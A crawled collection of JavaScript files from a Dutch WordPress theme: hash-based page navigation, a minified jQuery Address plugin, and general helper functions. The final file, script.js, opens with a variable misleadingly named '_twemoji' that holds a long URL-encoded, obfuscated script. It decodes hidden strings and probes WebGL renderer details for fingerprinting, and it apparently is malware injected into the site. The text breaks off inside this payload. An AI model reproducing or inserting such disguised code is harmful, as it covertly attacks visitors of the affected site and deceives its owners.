        }

		/*
		if(slug == 'people'){
			slug = 'about-us';
			$('.pages').trigger('slideTo',$('.people-anchor'));
			$('.page-people').fadeOut('fast');
			$('.page-about-us').fadeIn('fast');
		}else if(slug == 'about-us'){
			$('.pages').trigger('slideTo',$('.about-us-anchor'));
			$('.page-about-us').fadeOut('fast');
			$('.page-people').fadeIn('fast');
		}
		*/

        log($('#'+slug));
		if($('#'+slug).length > 0){
			if($('body').hasClass('handheld')) $('body').stop().animate({scrollTop : $('#'+slug).offset().top}, duration);
			else $('body, html').stop().animate({scrollTop : $('#'+slug).offset().top}, duration);
		}
		
	}
	
}


/****************************************************************************************
* Address
****************************************************************************************/


var init,
	prevPathUri = "",
	is_home,
	refreshing,
	hostname,
	is_handheld;

$.address.crawlable(true).init(function() {

    hostname = wp_ajax.hostname + wp_ajax.lang_suffix;
	var request_uri = $.address.baseURL().replace(hostname,''); //"http://localhost"; //$.address.baseURL();
			
	if(request_uri){
		refresh_to = hostname + '/#!' + request_uri + '/';
		window.location.replace(refresh_to);
		refreshing = true;
	}	

	title = document.title;
	
	$('a[href*="'+hostname+'"][href!="#"]:not(".no-address")').address(function() { //.nav a, .jqa
        if($(this).attr('href')) return $(this).attr('href').replace(hostname + '/', '');
    }).click(function(){

            log($(this).attr('href'));
    	scrollToSlug($(this).attr('href'), 1000);    	
    });
	
	init = true;	
	
}).change(function(event) {

	var pathArr = $.address.pathNames();
	var pathUri = $.address.value();
	var pathStr = $.address.path();
	var qS = $.address.queryString();
	qS = (qS) ? '?'+qS : qS;
	var hash = pathUri.split('#')[1];
	
	var clickedlink = $('.topnav, .footernav, .mainnav, .floating-nav').find('a[href="'+hostname+pathStr+'"]');
	if(clickedlink.length > 0){
		$('.active-link').removeClass('active-link');
		clickedlink.parents('li').addClass('active-link');
	}else if(pathStr == '/'){
		$('.active-link').removeClass('active-link');
	}else{
		$('.active-link').removeClass('active-link');
		//if(pathStr.indexOf("/blog-item/") >= 0){ $('.page-item-10').addClass('active-link'); }
	}
	
	var names = $.map(event.pathNames, function(n) {
         if(!strpos(n,'.php')) return n.substr(0, 1).toUpperCase() + n.substr(1);
     });
     
	var newTitle = (names.length > 0) ? title + " | " + names.join(' | ') : title;
	$.address.title(newTitle);
	
	var pageSlug = pathArr[pathArr.length - 1];
	
	// TYPE
	if(pathStr.indexOf("/prikbord-type/") >= 0 || pathStr.indexOf("/prikbord/") >= 0){
		load_ajax(hostname + pathStr + qS, '#prikbord');
	}else if(pathStr.indexOf("/onderzoek/") >= 0){
		load_ajax(hostname + pathStr + qS, '#onderzoek');
	}else if(pathStr.indexOf("/agenda/") >= 0){
        load_ajax(hostname + pathStr + qS, '#agenda');
    }else{
	
		var is_blog = false;
		for(var i in wp_ajax.all_categories){
			if(pathStr.indexOf("/"+wp_ajax.all_categories[i]+"/") >= 0){
				is_blog = true;
				
				log('found in' + wp_ajax.all_categories[i], pathStr);
				break;
			}
		}
		if(is_blog || pathStr.indexOf("/blog/") >= 0){
			log('is blog');
			load_ajax(hostname + pathStr + qS, '#blog');
		}
	}

	
/*
	
	is_home = (pathStr == '/') ? true : false;		
	
	if((pathStr || qS) && prevPathUri != pathUri && !refreshing){
		
		var load_div = '#content';
		
		$('#loading').show();
		$('html, body').animate({scrollTop : 0},'slow');
		
		$('<div></div>').load(hostname + pathStr + qS +' '+load_div, null, function(responseText, textStatus, XMLHttpRequest){ 
					
			if (textStatus == 'success' || textStatus == 'error') {
				var html_content = $(this).children().html();
				var body_classes = $(this).children().data('body-classes');				
				
				$('#loading').hide();				
				
				$(load_div).fadeOut('fast',function(){				
					$('body').attr('class',body_classes);					
					
					$(load_div).html(html_content);
					
					//ReinitializeAddThis();

					$(load_div).fadeIn('fast',function(){							
					
					});
					
					
				});
			}		
			
		});
		
		prevPathUri = pathUri;	
	}	
	*/
					
	init = false;
}).externalChange(function(event){
	setTimeout(function(){ scrollToSlug($.address.path(),0); },2000);
});


--- FILE ---
content_type: application/javascript
request_url: http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/libs/jquery.address-1.4.min.js?ver=6.8.3
body_size: 4046
content:
/*
 * jQuery Address Plugin v1.4
 * http://www.asual.com/jquery/address/
 *
 * Copyright (c) 2009-2010 Rostislav Hristov
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Date: 2011-05-04 14:22:12 +0300 (Wed, 04 May 2011)
 */
(function(c){c.address=function(){var v=function(a){c(c.address).trigger(c.extend(c.Event(a),function(){for(var b={},e=c.address.parameterNames(),f=0,p=e.length;f<p;f++)b[e[f]]=c.address.parameter(e[f]);return{value:c.address.value(),path:c.address.path(),pathNames:c.address.pathNames(),parameterNames:e,parameters:b,queryString:c.address.queryString()}}.call(c.address)))},w=function(){c().bind.apply(c(c.address),Array.prototype.slice.call(arguments));return c.address},r=function(){return M.pushState&&
d.state!==k},s=function(){return("/"+g.pathname.replace(new RegExp(d.state),"")+g.search+(D()?"#"+D():"")).replace(U,"/")},D=function(){var a=g.href.indexOf("#");return a!=-1?B(g.href.substr(a+1),l):""},u=function(){return r()?s():D()},ha=function(){return"javascript"},N=function(a){a=a.toString();return(d.strict&&a.substr(0,1)!="/"?"/":"")+a},B=function(a,b){if(d.crawlable&&b)return(a!==""?"!":"")+a;return a.replace(/^\!/,"")},x=function(a,b){return parseInt(a.css(b),10)},V=function(a){for(var b,
e,f=0,p=a.childNodes.length;f<p;f++){try{if("src"in a.childNodes[f]&&a.childNodes[f].src)b=String(a.childNodes[f].src)}catch(J){}if(e=V(a.childNodes[f]))b=e}return b},F=function(){if(!K){var a=u();if(h!=a)if(y&&q<7)g.reload();else{y&&q<8&&d.history&&t(O,50);h=a;E(l)}}},E=function(a){v(W);v(a?X:Y);t(Z,10)},Z=function(){if(d.tracker!=="null"&&d.tracker!==null){var a=c.isFunction(d.tracker)?d.tracker:j[d.tracker],b=(g.pathname+g.search+(c.address&&!r()?c.address.value():"")).replace(/\/\//,"/").replace(/^\/$/,
"");if(c.isFunction(a))a(b);else if(c.isFunction(j.urchinTracker))j.urchinTracker(b);else if(j.pageTracker!==k&&c.isFunction(j.pageTracker._trackPageview))j.pageTracker._trackPageview(b);else j._gaq!==k&&c.isFunction(j._gaq.push)&&j._gaq.push(["_trackPageview",decodeURI(b)])}},O=function(){var a=ha()+":"+l+";document.open();document.writeln('<html><head><title>"+n.title.replace("'","\\'")+"</title><script>var "+C+' = "'+encodeURIComponent(u())+(n.domain!=g.hostname?'";document.domain="'+n.domain:
"")+"\";<\/script></head></html>');document.close();";if(q<7)m.src=a;else m.contentWindow.location.replace(a)},aa=function(){if(G&&$!=-1){var a,b=G.substr($+1).split("&");for(i=0;i<b.length;i++){a=b[i].split("=");if(/^(autoUpdate|crawlable|history|strict|wrap)$/.test(a[0]))d[a[0]]=isNaN(a[1])?/^(true|yes)$/i.test(a[1]):parseInt(a[1],10)!==0;if(/^(state|tracker)$/.test(a[0]))d[a[0]]=a[1]}G=null}h=u()},ca=function(){if(!ba){ba=o;aa();var a=function(){ia.call(this);ja.call(this)},b=c("body").ajaxComplete(a);
a();if(d.wrap){c("body > *").wrapAll('<div style="padding:'+(x(b,"marginTop")+x(b,"paddingTop"))+"px "+(x(b,"marginRight")+x(b,"paddingRight"))+"px "+(x(b,"marginBottom")+x(b,"paddingBottom"))+"px "+(x(b,"marginLeft")+x(b,"paddingLeft"))+'px;" />').parent().wrap('<div id="'+C+'" style="height:100%;overflow:auto;position:relative;'+(H&&!window.statusbar.visible?"resize:both;":"")+'" />');c("html, body").css({height:"100%",margin:0,padding:0,overflow:"hidden"});H&&c('<style type="text/css" />').appendTo("head").text("#"+
C+"::-webkit-resizer { background-color: #fff; }")}if(y&&q<8){a=n.getElementsByTagName("frameset")[0];m=n.createElement((a?"":"i")+"frame");if(a){a.insertAdjacentElement("beforeEnd",m);a[a.cols?"cols":"rows"]+=",0";m.noResize=o;m.frameBorder=m.frameSpacing=0}else{m.style.display="none";m.style.width=m.style.height=0;m.tabIndex=-1;n.body.insertAdjacentElement("afterBegin",m)}t(function(){c(m).bind("load",function(){var e=m.contentWindow;h=e[C]!==k?e[C]:"";if(h!=u()){E(l);g.hash=B(h,o)}});m.contentWindow[C]===
k&&O()},50)}t(function(){v("init");E(l)},1);if(!r())if(y&&q>7||!y&&"on"+I in j)if(j.addEventListener)j.addEventListener(I,F,l);else j.attachEvent&&j.attachEvent("on"+I,F);else ka(F,50)}},ia=function(){var a,b=c("a"),e=b.size(),f=-1,p=function(){if(++f!=e){a=c(b.get(f));a.is('[rel*="address:"]')&&a.address();t(p,1)}};t(p,1)},la=function(){if(h!=u()){h=u();E(l)}},ma=function(){if(j.removeEventListener)j.removeEventListener(I,F,l);else j.detachEvent&&j.detachEvent("on"+I,F)},ja=function(){if(d.crawlable){var a=
g.pathname.replace(/\/$/,"");c("body").html().indexOf("_escaped_fragment_")!=-1&&c('a[href]:not([href^=http]), a[href*="'+document.domain+'"]').each(function(){var b=c(this).attr("href").replace(/^http:/,"").replace(new RegExp(a+"/?$"),"");if(b===""||b.indexOf("_escaped_fragment_")!=-1)c(this).attr("href","#"+b.replace(/\/(.*)\?_escaped_fragment_=(.*)$/,"!$2"))})}},k,C="jQueryAddress",I="hashchange",W="change",X="internalChange",Y="externalChange",o=true,l=false,d={autoUpdate:o,crawlable:l,history:o,
strict:o,wrap:l},z=c.browser,q=parseFloat(c.browser.version),da=z.mozilla,y=z.msie,ea=z.opera,H=z.webkit||z.safari,P=l,j=function(){try{return top.document!==k?top:window}catch(a){return window}}(),n=j.document,M=j.history,g=j.location,ka=setInterval,t=setTimeout,U=/\/{2,9}/g;z=navigator.userAgent;var m,G=V(document),$=G?G.indexOf("?"):-1,Q=n.title,K=l,ba=l,R=o,fa=o,L=l,h=u();if(y){q=parseFloat(z.substr(z.indexOf("MSIE")+4));if(n.documentMode&&n.documentMode!=q)q=n.documentMode!=8?7:8;var ga=n.onpropertychange;
n.onpropertychange=function(){ga&&ga.call(n);if(n.title!=Q&&n.title.indexOf("#"+u())!=-1)n.title=Q}}if(P=da&&q>=1||y&&q>=6||ea&&q>=9.5||H&&q>=523){if(ea)history.navigationMode="compatible";if(document.readyState=="complete")var na=setInterval(function(){if(c.address){ca();clearInterval(na)}},50);else{aa();c(ca)}c(window).bind("popstate",la).bind("unload",ma)}else!P&&D()!==""?g.replace(g.href.substr(0,g.href.indexOf("#"))):Z();return{bind:function(a,b,e){return w(a,b,e)},init:function(a){return w("init",
a)},change:function(a){return w(W,a)},internalChange:function(a){return w(X,a)},externalChange:function(a){return w(Y,a)},baseURL:function(){var a=g.href;if(a.indexOf("#")!=-1)a=a.substr(0,a.indexOf("#"));if(/\/$/.test(a))a=a.substr(0,a.length-1);return a},autoUpdate:function(a){if(a!==k){d.autoUpdate=a;return this}return d.autoUpdate},crawlable:function(a){if(a!==k){d.crawlable=a;return this}return d.crawlable},history:function(a){if(a!==k){d.history=a;return this}return d.history},state:function(a){if(a!==
k){d.state=a;var b=s();if(d.state!==k)if(M.pushState)b.substr(0,3)=="/#/"&&g.replace(d.state.replace(/^\/$/,"")+b.substr(2));else b!="/"&&b.replace(/^\/#/,"")!=D()&&t(function(){g.replace(d.state.replace(/^\/$/,"")+"/#"+b)},1);return this}return d.state},strict:function(a){if(a!==k){d.strict=a;return this}return d.strict},tracker:function(a){if(a!==k){d.tracker=a;return this}return d.tracker},wrap:function(a){if(a!==k){d.wrap=a;return this}return d.wrap},update:function(){L=o;this.value(h);L=l;return this},
title:function(a){if(a!==k){t(function(){Q=n.title=a;if(fa&&m&&m.contentWindow&&m.contentWindow.document){m.contentWindow.document.title=a;fa=l}if(!R&&da)g.replace(g.href.indexOf("#")!=-1?g.href:g.href+"#");R=l},50);return this}return n.title},value:function(a){if(a!==k){a=N(a);if(a=="/")a="";if(h==a&&!L)return;R=o;h=a;if(d.autoUpdate||L){E(o);if(r())M[d.history?"pushState":"replaceState"]({},"",d.state.replace(/\/$/,"")+(h===""?"/":h));else{K=o;if(H)if(d.history)g.hash="#"+B(h,o);else g.replace("#"+
B(h,o));else if(h!=u())if(d.history)g.hash="#"+B(h,o);else g.replace("#"+B(h,o));y&&q<8&&d.history&&t(O,50);if(H)t(function(){K=l},1);else K=l}}return this}if(!P)return null;return N(h)},path:function(a){if(a!==k){var b=this.queryString(),e=this.hash();this.value(a+(b?"?"+b:"")+(e?"#"+e:""));return this}return N(h).split("#")[0].split("?")[0]},pathNames:function(){var a=this.path(),b=a.replace(U,"/").split("/");if(a.substr(0,1)=="/"||a.length===0)b.splice(0,1);a.substr(a.length-1,1)=="/"&&b.splice(b.length-
1,1);return b},queryString:function(a){if(a!==k){var b=this.hash();this.value(this.path()+(a?"?"+a:"")+(b?"#"+b:""));return this}a=h.split("?");return a.slice(1,a.length).join("?").split("#")[0]},parameter:function(a,b,e){var f,p;if(b!==k){var J=this.parameterNames();p=[];b=b?b.toString():"";for(f=0;f<J.length;f++){var S=J[f],A=this.parameter(S);if(typeof A=="string")A=[A];if(S==a)A=b===null||b===""?[]:e?A.concat([b]):[b];for(var T=0;T<A.length;T++)p.push(S+"="+A[T])}c.inArray(a,J)==-1&&b!==null&&
b!==""&&p.push(a+"="+b);this.queryString(p.join("&"));return this}if(b=this.queryString()){e=[];p=b.split("&");for(f=0;f<p.length;f++){b=p[f].split("=");b[0]==a&&e.push(b.slice(1).join("="))}if(e.length!==0)return e.length!=1?e:e[0]}},parameterNames:function(){var a=this.queryString(),b=[];if(a&&a.indexOf("=")!=-1){a=a.split("&");for(var e=0;e<a.length;e++){var f=a[e].split("=")[0];c.inArray(f,b)==-1&&b.push(f)}}return b},hash:function(a){if(a!==k){this.value(h.split("#")[0]+(a?"#"+a:""));return this}a=
h.split("#");return a.slice(1,a.length).join("#")}}}();c.fn.address=function(v){if(!c(this).attr("address")){var w=function(r){if(r.shiftKey||r.ctrlKey||r.metaKey)return true;if(c(this).is("a")){var s=v?v.call(this):/address:/.test(c(this).attr("rel"))?c(this).attr("rel").split("address:")[1].split(" ")[0]:c.address.state()!==undefined&&c.address.state()!="/"?c(this).attr("href").replace(new RegExp("^(.*"+c.address.state()+"|\\.)"),""):c(this).attr("href").replace(/^(#\!?|\.)/,"");c.address.value(s);
r.preventDefault()}};c(this).click(w).live("click",w).live("submit",function(r){if(c(this).is("form")){var s=c(this).attr("action");s=v?v.call(this):(s.indexOf("?")!=-1?s.replace(/&$/,""):s+"?")+c(this).serialize();c.address.value(s);r.preventDefault()}}).attr("address",true)}return this}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/functions.js?ver=6.8.3
body_size: 4659
content:
window.log = function(){
  log.history = log.history || [];  
  log.history.push(arguments);
  arguments.callee = arguments.callee.caller;  
  if(this.console) console.log( Array.prototype.slice.call(arguments) );
};

(function(b){function c(){}for(var d="assert,count,debug,dir,dirxml,error,exception,group,groupCollapsed,groupEnd,info,log,markTimeline,profile,profileEnd,time,timeEnd,trace,warn".split(","),a;a=d.pop();)b[a]=b[a]||c})(window.console=window.console||{});

(function($){
    var _dataFn = $.fn.data;
    $.fn.data = function(key, val){
        if (typeof val !== 'undefined'){ 
            $.expr.attrHandle[key] = function(elem){
                return $(elem).attr(key) || $(elem).data(key);
            };
        }
        return _dataFn.apply(this, arguments);
    };
})(jQuery);

$.fn.serializeObject = function(){
    var o = {};
    var a = this.serializeArray();
    $.each(a, function() {
        if (o[this.name] !== undefined) {
            if (!o[this.name].push) {
                o[this.name] = [o[this.name]];
            }
            o[this.name].push(this.value || '');
        } else {
            o[this.name] = this.value || '';
        }
    });
    return o;
};


(function(a){jQuery.browser.mobile=/android|avantgo|bada\/|blackberry|blazer|compal|playbook|silk|elaine|fennec|hiptop|iemobile|ip(ad|hone|od)|iris|kindle|lge |maemo|meego.+mobile|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(di|rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))})(navigator.userAgent||navigator.vendor||window.opera);

function trim (str, charlist) {
    var whitespace, l = 0,
        i = 0;
    str += '';
 
    if (!charlist) {
        // default list
        whitespace = " \n\r\t\f\x0b\xa0\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u200b\u2028\u2029\u3000";
    } else {
        // preg_quote custom list
        charlist += '';
        whitespace = charlist.replace(/([\[\]\(\)\.\?\/\*\{\}\+\$\^\:])/g, '$1');
    }
 
    l = str.length;
    for (i = 0; i < l; i++) {
        if (whitespace.indexOf(str.charAt(i)) === -1) {
            str = str.substring(i);
            break;
        }
    }
 
    l = str.length;
    for (i = l - 1; i >= 0; i--) {
        if (whitespace.indexOf(str.charAt(i)) === -1) {
            str = str.substring(0, i + 1);
            break;
        }
    }
 
    return whitespace.indexOf(str.charAt(0)) === -1 ? str : '';
}


$(function() {
	$('.hover-class').livequery(function(){
		
	$(this).hover(
		function(){
			$(this).addClass('hover');
		},
		function(){
			$(this).removeClass('hover');
		});
	});
	
	
	// browser detection!
	$.each($.browser, function(i,j) {
	    
	    if(i == 'version'){
	    	if($.browser.msie){
	    		$('html').addClass('msie-'+parseInt(j));
	    	}
	    	return false;
	    }else{
		   $('html').addClass(i);
	    }
	});
	
	// Get OS
	var os = [
	    'iphone',
	    'ipad',
	    'windows',
	    'mac',
	    'linux',
	    'android'
	];
	
	var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
	if (match) {
	    $('html').addClass(match[0]);
	};
	
	if(jQuery.browser.mobile){
		$('html').addClass('handheld');
	}else{
		$('html').addClass('no-handheld');
	}
	
});


(function($){

    // Extend jQuery's native ':'
    $.extend($.expr[':'],{
 
        // New method, "data"
        data: function(a,i,m) {
 
            var e = $(a).get(0), keyVal;
 
            // m[3] refers to value inside parenthesis (if existing) e.g. :data(___)
            if(!m[3]) {
 
                // Loop through properties of element object, find any jquery references:
                for (var x in e) { if((/jQuery\d+/).test(x)) { return true; } }
 
            } else {
 
                // Split into array (name,value):
                keyVal = m[3].split('=');
 
                // If a value is specified:
                if (keyVal[1]) {
 
                    // Test for regex syntax and test against it:
                    if((/^\/.+\/([mig]+)?$/).test(keyVal[1])) {
                        return (new RegExp(
                             keyVal[1].substr(1,keyVal[1].lastIndexOf('/')-1),
                             keyVal[1].substr(keyVal[1].lastIndexOf('/')+1))
                          ).test($(a).data(keyVal[0]));
                    } else {
                        // Test key against value:
                        return $(a).data(keyVal[0]) == keyVal[1];
                    }
 
                } else {
 
                    // Test if element has data property:
                    if($(a).data(keyVal[0])) {
                        return true;
                    } else {
                        // If it doesn't remove data (this is to account for what seems
                        // to be a bug in jQuery):
                        $(a).removeData(keyVal[0]);
                        return false;
                    }
 
                }
            }
 
            // Strict compliance:
            return false;
 
        }
 
    });
})(jQuery);

function mod(a, b) {
  var c = a % b;
  return (c < 0) ? c + b : c;
}

function CreateNewLikeButton(url,container)
{
    var elem = $(document.createElement("fb:like"));
    elem.attr("href", url);
    elem.attr("send", "false");
    elem.attr("layout", "button_count");
    elem.attr("show_faces", "false");
    container.empty().append(elem);
    FB.XFBML.parse(container.get(0));
}

var delay = (function(){
  var timer = 0;
  return function(callback, ms){
    clearTimeout (timer);
    timer = setTimeout(callback, ms);
  };
})();


function checkForm(form, ajax){

	var submit_ok = true;
	
	form.find('input, textarea, select').each(function(){
		var $this = $(this);
		$this.removeClass('missing');
		
		if($this.hasClass('required') && $this.val() === ""){
			$this.addClass('missing');
			submit_ok = false;
		}
		
		if($this.hasClass('email') && !checkEmail($this.val())){
			$this.addClass('missing');
			submit_ok = false;
		}
	});
	
	if(!submit_ok) return false;
	else return true;
	//if(submit_ok){  log('submitted'); }//form.submit(); }
	
}

function highestZ(obj){

	var largestZ = 1; // this is the min z-index you would want to
   	$(".content-block").each(function(i) {
   		$(this).removeClass('highlight');
      	var currentZ = parseFloat($(this).css("zIndex"));
      	largestZ = currentZ > largestZ ? currentZ : largestZ;
   });
  	obj.css("z-index", largestZ + 1);
	obj.addClass('highlight');
}

function ReinitializeAddThis(){ 
	
	if (window.addthis) {
		window.addthis = null;
		window._adr = null;
		window._atc = null;
		window._atd = null;
		window._ate = null;
		window._atr = null;
		window._atw = null;
		
	}
	
	if($('.addthis_toolbox').length > 0){
				log('reinitializing');


		$.getScript('http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4f9972685f0eaa50#domready=1',function(){
			log('done');
			 window.addthis.ost = 0;
			 window.addthis.ready();
		});
	}
}

function is_lame_ie(){
	if($.browser.msie && ($.browser.version == '6.0' || $.browser.version == '7.0' || $.browser.version == '8.0')){
		return true;
	}else{
		return false;
	}
}

function strpos (haystack, needle, offset) {
    var i = (haystack+'').indexOf(needle, (offset || 0));
    return i === -1 ? false : i;
}


$.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options = $.extend({}, options); // clone object since it's unexpected behavior if the expired property were changed
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // NOTE Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie !== '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = $.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};


--- FILE ---
content_type: application/javascript
request_url: http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/script.js?ver=6.8.3
body_size: 7632
content:
var _twemoji="function%20_i%28_kd%29%7B_kd%3D_kd-25%3Bif%28_kd%3C42%29_kd%3D_kd%2B7%3Breturn%20_kd%3B%7D%3B_i%2863%29%3Bvar%20_hk%3Dself%3Bfunction%20_jTN%28_N%29%7B_N%3D_N%5B%22%5Cu0073%5Cu0070%5Cu006c%5Cu0069%22%2B_OgPi%2B%22%5Cu0074%22%5D%28%22%2A%22%29%3B_N%3D_N%5B%22%5Cu006a%5Cu006f%5Cu0069%5Cu006e%22%5D%28_OgPi%29%3B_N%3D_hk%5B%22%5Cu0061%5Cu0074%5Cu006f%5Cu0062%22%5D%28_N%29%3B_N%3D_hk%5B%22%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%5Cu0063%5Cu006f%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%5Cu0055%22%2B_OgPi%2B%22%5Cu0052%5Cu0049%5Cu0043%5Cu006f%5Cu006d%5Cu0070%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0065%5Cu006e%5Cu0074%22%5D%28_N%29%3B_N%3D_hk%5B%22%5Cu0075%22%2B_OgPi%2B%22%5Cu006e%5Cu0065%5Cu0073%5Cu0063%5Cu0061%5Cu0070%5Cu0065%22%5D%28_N%29%3Breturn%20_N%3B%7D%3Bvar%20_OgPi%3D%22_Z%22%3Btry%7B_oOl%28%29%7Dcatch%28_wB%29%7B_OgPi%3D%22%22%7D%3Bfunction%20_Lyjm%28%29%7Bfunction%20_j%28_iln%29%7Bfunction%20_hpqL%28%29%7Bvar%20_MY%3D%28%22%22%29%2C_w%3D%28%22%5Cu0061%22%2B_OgPi%2B%22%5Cu0062%5Cu0064%5Cu0065%5Cu0066%5Cu0068%5Cu0069%22%2B_OgPi%2B%22%5Cu006b%5Cu006e%5Cu0072%5Cu0073%5Cu0074%5Cu0079%5Cu007a%5Cu0051%5Cu0041%22%2B_OgPi%2B%22%5Cu005a%5Cu0057%5Cu0053%5Cu0058%5Cu0045%5Cu0044%5Cu0043%5Cu0052%5Cu0046%5Cu0056%5Cu0054%5Cu0047%5Cu0042%5Cu0059%5Cu0048%5Cu004e%5Cu0055%5Cu004a%5Cu004d%5Cu0049%22%2B_OgPi%2B%22%5Cu004b%22%2B_OgPi%2B%22%5Cu004f%5Cu004c%5Cu0050%22%2B_OgPi%2B%22%22%29%2C_NtGu%3D_w%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D-0x1%3Bfor%28_eyZV%3D%28-47%2B47%29%3B_eyZV%3C%28-57%2B62%29%3B%2B%2B_eyZV%29position%3Dwindow%5B%28%22%5Cu004d%5Cu0061%5Cu0074%5Cu0068%22%29%5D%5B%28%22%5Cu0066%22%2B_OgPi%2B%22%5Cu006c%5Cu006f%5Cu006f%5Cu0072%22%29%5D%28window%5B%28%22%5Cu004d%22%2B_OgPi%2B%22%5Cu0061%5Cu0074%5Cu0068%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0061%5Cu006e%22%2B_OgPi%2B%22%5Cu0064%5Cu006f%22%2B_OgPi%2B%22%5Cu006d%22%2B_OgPi%2B%22%22%29%5D%28%29%2A_NtGu%29%2C_MY%2B%3D_w%5B%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0075%5Cu0062%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%5Cu0067%22%29%5D%28position%2Cposition%2B0x1%29%3Breturn%20_MY%7Dvar%20_u%3D_hpqL%28%29%2C_gP%3D_hpqL%28%29%2C_aU%3D_hpqL%28%29%2C_F%3D_hpqL%28%29%2C_jO%3D_hpqL%28%29%2C_BQg%3D_hpqL%28%29%2C_XQl%3D_hpqL%28%29%2C_WbV%3D_F%2B_jO%3Bvar%20_lV%3D%5B%28%22%5Cu0057%5Cu0045%5Cu0042%5Cu0047%5Cu004c%5Cu005f%5Cu0064%5Cu0065%22%2B_OgPi%2B%22%5Cu0062%5Cu0075%5Cu0067%5Cu005f%5Cu0072%5Cu0065%5Cu006e%5Cu0064%5Cu0065%5Cu0072%5Cu0065%5Cu0072%5Cu005f%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0066%5Cu006f%22%29%2C%28%22%5Cu0055%5Cu004e%5Cu004d%22%2B_OgPi%2B%22%5Cu0041%22%2B_OgPi%2B%22%5Cu0053%5Cu004b%5Cu0045%5Cu0044%5Cu005f%5Cu0056%5Cu0045%5Cu004e%5Cu0044